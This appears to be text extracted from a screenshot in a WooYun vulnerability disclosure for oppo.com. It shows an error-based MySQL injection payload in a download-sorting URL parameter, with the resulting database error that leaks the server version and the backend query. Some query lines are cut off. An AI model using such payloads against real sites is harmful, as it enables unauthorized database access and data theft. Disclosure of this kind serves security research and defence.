 www.oppo.com/?q=software&d=ASC,(select 1 from(select count(*),concat(0x7c,(select (Select version()) from informatio
Zandy_Mysql error
The query result is false.
error number: 1062; error message: Duplicate entry '|5.5.19-log|1' for key 'group_key'
SQL: SELECT * FROM oppo_www.oppo_software WHERE (status = 1 AND showforpc = 0 AND product_type!=3 AND product_type!=10 AND rela_id=0 ) OR sw_id in (SELECT re
oppo_www.oppo_software WHERE status = 1 AND showforpc = 0 AND product_type!=3 AND product_type!=10 ) ORDER BY downloads ASC,(select 1 from(select count(*),co
from information_schema.tables limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) LIMIT 20 OFFSET 0
oppo 首页 商城 手机 服务 下载
快速导航 首页 > 下载 注册 登录 MY OPPO 搜索...
下载专区 下载首页 返回下载
手机相关下载 请选择您的手机型号 软件排序： 时间
www.wooyun.org